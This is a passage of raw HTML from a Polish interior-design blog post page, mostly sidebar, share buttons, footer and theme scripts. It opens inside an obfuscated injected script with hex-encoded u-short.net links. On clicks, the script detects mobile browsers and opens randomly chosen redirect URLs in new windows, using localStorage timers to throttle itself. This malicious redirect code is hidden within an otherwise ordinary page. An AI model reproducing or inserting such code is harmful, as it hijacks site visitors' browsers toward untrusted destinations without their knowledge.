|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Podziel się:</h3><div class="sd-content"><ul><li class="share-print"><a rel="nofollow" data-shared="" class="share-print sd-button share-icon" href="http://blog.studioaranzacji.pl/urzadzamy-kobiecy-zakatek-zalety-toaletki/#print" target="_blank" title="Kliknij by wydrukować"><span>Drukuj</span></a></li><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-146" class="share-facebook sd-button share-icon" href="http://blog.studioaranzacji.pl/urzadzamy-kobiecy-zakatek-zalety-toaletki/?share=facebook" target="_blank" title="Kliknij, aby udostępnić na Facebooku"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-146" class="share-twitter sd-button share-icon" href="http://blog.studioaranzacji.pl/urzadzamy-kobiecy-zakatek-zalety-toaletki/?share=twitter" target="_blank" title="Udostępnij na Twitterze"><span>Twitter</span></a></li><li class="share-google-plus-1"><a rel="nofollow" data-shared="sharing-google-146" class="share-google-plus-1 sd-button share-icon" href="http://blog.studioaranzacji.pl/urzadzamy-kobiecy-zakatek-zalety-toaletki/?share=google-plus-1" target="_blank" title="Kliknij, aby udostępnić na Google+"><span>Google</span></a></li><li class="share-pinterest"><a rel="nofollow" data-shared="sharing-pinterest-146" class="share-pinterest sd-button share-icon" href="http://blog.studioaranzacji.pl/urzadzamy-kobiecy-zakatek-zalety-toaletki/?share=pinterest" target="_blank" title="Udostępniej na Pinterest"><span>Pinterest</span></a></li><li class="share-end"></li></ul></div></div></div><div class="clear"></div></div><div class="blog-info-wrapper"><div class="blog-date"><a href="http://blog.studioaranzacji.pl/2014/08/29/" >29 sie 14</a></div><div class="blog-author"><span class="blog-info-head">By : </span><a href="http://blog.studioaranzacji.pl/author/agnieszkaadamek/" title="Wpisy od Studio Aranżacji" rel="author">Studio Aranżacji</a></div><div class="blog-comment"><span class="blog-info-head">Comments : </span><span>Off</span></div><div class="clear"></div></div><div class="comment-wrapper"><!-- Check Authorize -->
<!-- Comment List -->
<!-- Comment Form -->
</div></div></div><div class="clear"></div></div></div><div class='four columns mb0 gdl-right-sidebar'><div class='gdl-sidebar-wrapper gdl-border-y left'><div class='sidebar-wrapper'><div class="custom-sidebar"><div class="sidebar-title-wrapper"><h3 class="custom-sidebar-title">Polecane artykuły</h3><div class="sidebar-title-gimmick"></div><div class="clear"></div></div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="http://blog.studioaranzacji.pl/smak-malin-kolor-i-wzor-apetyczny-odcien-czerwieni/" rel="bookmark">Smak malin &#8211; kolor i wzór. Apetyczny odcień czerwieni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="http://blog.studioaranzacji.pl/styl-minimalistyczny/" rel="bookmark">Styl minimalistyczny</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="http://blog.studioaranzacji.pl/jesienny-salon-go-odmienic-niewielkim-kosztem/" rel="bookmark">Jesienny salon &#8211; jak go odmienić niewielkim kosztem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="http://blog.studioaranzacji.pl/aranzacja-wnetrza-stylu-glamour/" rel="bookmark">Aranżacja wnętrza w stylu glamour</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="http://blog.studioaranzacji.pl/jak-stworzyc-wlasny-kalendarz-adwentowy/" rel="bookmark">Jak stworzyć własny kalendarz adwentowy?</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div class="custom-sidebar"><div class="sidebar-title-wrapper"><h3 class="custom-sidebar-title">Kategorie</h3><div class="sidebar-title-gimmick"></div><div class="clear"></div></div>		<ul>
	<li class="cat-item cat-item-325"><a href="http://blog.studioaranzacji.pl/aranzacja-akcesoria-i-dodatki/" >Aranżacja &#8211; akcesoria i dodatki</a>
</li>
	<li class="cat-item cat-item-326"><a href="http://blog.studioaranzacji.pl/aranzacja-porady/" >Aranżacja &#8211; porady</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://blog.studioaranzacji.pl/aranzacja-kuchni-2/" >Aranżacja kuchni i jadalni</a>
</li>
	<li class="cat-item cat-item-313"><a href="http://blog.studioaranzacji.pl/aranzacja-lazienki-2/" >Aranżacja łazienki</a>
</li>
	<li class="cat-item cat-item-317"><a href="http://blog.studioaranzacji.pl/aranzacja-pokoju-dzieciecego-2/" >Aranżacja pokoju dziecięcego</a>
</li>
	<li class="cat-item cat-item-311"><a href="http://blog.studioaranzacji.pl/aranzacja-przedpokoju-2/" >Aranżacja przedpokoju</a>
</li>
	<li class="cat-item cat-item-316"><a href="http://blog.studioaranzacji.pl/aranzacja-salonu/" >Aranżacja salonu</a>
</li>
	<li class="cat-item cat-item-314"><a href="http://blog.studioaranzacji.pl/aranzacja-sypialni-2/" >Aranżacja sypialni</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://blog.studioaranzacji.pl/bez-kategorii/" >Bez kategorii</a>
</li>
		</ul>
</div><div class="custom-sidebar">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fstudioaranzacjiopole&amp;width=250&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true&amp;appId=1501354366767099" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div><div class="custom-sidebar"><div class="sidebar-title-wrapper"><h3 class="custom-sidebar-title">Chmura tagów</h3><div class="sidebar-title-gimmick"></div><div class="clear"></div></div><div class="ctc"><a href="http://blog.studioaranzacji.pl/tag/aranzacja-wnetrz/" class="ctc-tag tag-link-14" title="39 topics" rel="tag" style="font-size: 16px;">aranżacja wnętrz</a>
<a href="http://blog.studioaranzacji.pl/tag/urzadzanie-wnetrz/" class="ctc-tag tag-link-155" title="25 topics" rel="tag" style="font-size: 14.444444444444px;">urządzanie wnętrz</a>
<a href="http://blog.studioaranzacji.pl/tag/dekoracja-wnetrz/" class="ctc-tag tag-link-31" title="16 topics" rel="tag" style="font-size: 13.444444444444px;">dekoracja wnętrz</a>
<a href="http://blog.studioaranzacji.pl/tag/aranzacja/" class="ctc-tag tag-link-511" title="9 topics" rel="tag" style="font-size: 12.666666666667px;">aranżacja</a>
<a href="http://blog.studioaranzacji.pl/tag/aranzacja-wnetrz-opole/" class="ctc-tag tag-link-15" title="8 topics" rel="tag" style="font-size: 12.555555555556px;">aranżacja wnętrz Opole</a>
<a href="http://blog.studioaranzacji.pl/tag/kuchnia/" class="ctc-tag tag-link-300" title="8 topics" rel="tag" style="font-size: 12.555555555556px;">kuchnia</a>
<a href="http://blog.studioaranzacji.pl/tag/lazienka/" class="ctc-tag tag-link-171" title="7 topics" rel="tag" style="font-size: 12.444444444444px;">łazienka</a>
<a href="http://blog.studioaranzacji.pl/tag/dekoracje/" class="ctc-tag tag-link-513" title="7 topics" rel="tag" style="font-size: 12.444444444444px;">dekoracje</a>
<a href="http://blog.studioaranzacji.pl/tag/sypialnia/" class="ctc-tag tag-link-138" title="6 topics" rel="tag" style="font-size: 12.333333333333px;">sypialnia</a>
<a href="http://blog.studioaranzacji.pl/tag/aranzacja-lazienki/" class="ctc-tag tag-link-194" title="5 topics" rel="tag" style="font-size: 12.222222222222px;">aranżacja łazienki</a>
<a href="http://blog.studioaranzacji.pl/tag/swiece/" class="ctc-tag tag-link-341" title="5 topics" rel="tag" style="font-size: 12.222222222222px;">świece</a>
<a href="http://blog.studioaranzacji.pl/tag/ozdoby/" class="ctc-tag tag-link-550" title="5 topics" rel="tag" style="font-size: 12.222222222222px;">ozdoby</a>
<a href="http://blog.studioaranzacji.pl/tag/jasne-wnetrza/" class="ctc-tag tag-link-45" title="4 topics" rel="tag" style="font-size: 12.111111111111px;">jasne wnętrza</a>
<a href="http://blog.studioaranzacji.pl/tag/salon/" class="ctc-tag tag-link-118" title="4 topics" rel="tag" style="font-size: 12.111111111111px;">salon</a>
<a href="http://blog.studioaranzacji.pl/tag/dodatki/" class="ctc-tag tag-link-335" title="4 topics" rel="tag" style="font-size: 12.111111111111px;">dodatki</a>
<a href="http://blog.studioaranzacji.pl/tag/aranzacja-salonu-2/" class="ctc-tag tag-link-345" title="4 topics" rel="tag" style="font-size: 12.111111111111px;">aranżacja salonu</a>
<a href="http://blog.studioaranzacji.pl/tag/meble/" class="ctc-tag tag-link-491" title="4 topics" rel="tag" style="font-size: 12.111111111111px;">meble</a>
<a href="http://blog.studioaranzacji.pl/tag/wnetrze/" class="ctc-tag tag-link-561" title="4 topics" rel="tag" style="font-size: 12.111111111111px;">wnętrze</a>
<a href="http://blog.studioaranzacji.pl/tag/styl/" class="ctc-tag tag-link-562" title="4 topics" rel="tag" style="font-size: 12.111111111111px;">styl</a>
<a href="http://blog.studioaranzacji.pl/tag/aranzacja-kuchni/" class="ctc-tag tag-link-7" title="3 topics" rel="tag" style="font-size: 12px;">aranżacja kuchni</a></div></div><div class="custom-sidebar">			<div class="textwidget"><div class="g-page" data-width="245" data-href="https://plus.google.com/111758977631081619136" data-rel="publisher"></div></div>
		</div></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
	</div> <!-- post class -->

		</div> <!-- content wrapper -->
		
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="three columns gdl-footer-1 mb0"><div class="custom-sidebar"><h3 class="custom-sidebar-title">Kontakt</h3>			<div class="textwidget">StudioAranzacji.pl<br>
ul. Żniwna 3, 46-020 Opole<br>
tel. 508 927 084<br>
Czynne: pn-pt  8:00-18:00<br></div>
		</div><div class="custom-sidebar">			<div class="textwidget"><a href="http://studioaranzacji.pl/kontakt/" target="_blank"><img src="http://blog.studioaranzacji.pl/wp-content/uploads/2014/07/skonsultujsie.png" alt="Skonsultuj się" /></a><br><br>
<a href="http://studioaranzacji.pl/oferta/" target="_blank"><img src="http://blog.studioaranzacji.pl/wp-content/uploads/2014/07/zamowprojekt.png" alt="Zamów projekt" /></a></div>
		</div></div><div class="three columns gdl-footer-2 mb0"><div class="custom-sidebar"><h3 class="custom-sidebar-title">StudioAranzacji.pl</h3>			<div class="textwidget"><center><a href ="http://www.studioaranzacji.pl"><img src="http://blog.studioaranzacji.pl/wp-content/uploads/2014/09/banner-pion.jpg"/></a></center></div>
		</div></div><div class="six columns gdl-footer-3 mb0"><div class="custom-sidebar"><h3 class="custom-sidebar-title">Nasza siedziba</h3>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2529.367578664914!2d17.893961600000008!3d50.657435399999976!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x471052e789188c7f%3A0x69fa09920069cf5f!2s%C5%BBniwna+3%2C+46-020+Opole!5e0!3m2!1sen!2spl!4v1409822014048" frameborder="0" style="border:0"></iframe></div>
		</div></div>						<div class="clear"></div>
					</div> <!-- close row -->
				</div>
			</div> 
		
		<!-- Get Copyright Text -->
							<div class="copyright-outer-wrapper boxed-style">
				<div class="container copyright-container">
					<div class="copyright-wrapper">
						<div class="copyright-left">
													</div> 
						<div class="copyright-right">
							Wszelkie prawa zastrzeżone dla StudioAranzacji.pl						</div> 
						<div class="clear"></div>
					</div>
				</div>
			</div>
				</div><!-- footer wrapper -->
	</div> <!-- body wrapper -->
</div> <!-- body outer wrapper -->
	
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/blog.studioaranzacji.pl\/urzadzamy-kobiecy-zakatek-zalety-toaletki\/":146};
	</script>
		<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/themes/architecture/javascript/superfish.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/themes/architecture/javascript/supersub.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/themes/architecture/javascript/hoverIntent.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/themes/architecture/javascript/jquery.easing.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ATTR = {"enable":"enable","width":"80","height":"45"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/themes/architecture/javascript/jquery.fancybox.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/themes/architecture/javascript/jquery.fancybox-media.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/themes/architecture/javascript/jquery.fancybox-thumbs.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/themes/architecture/javascript/gdl-scripts.js'></script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://blog.studioaranzacji.pl/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-google-plus-1', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.2.3',blog:'74153863',post:'146',tz:'1',srv:'blog.studioaranzacji.pl'} ]);
	_stq.push([ 'clickTrackerInit', '74153863', '146' ]);
</script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Ten serwis wykorzystuje pliki cookies. Korzystanie z witryny oznacza zgodę na ich zapis lub odczyt wg ustawień przeglądarki. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="http://blog.studioaranzacji.pl/#">.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Akceptuję</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
</body>
</html>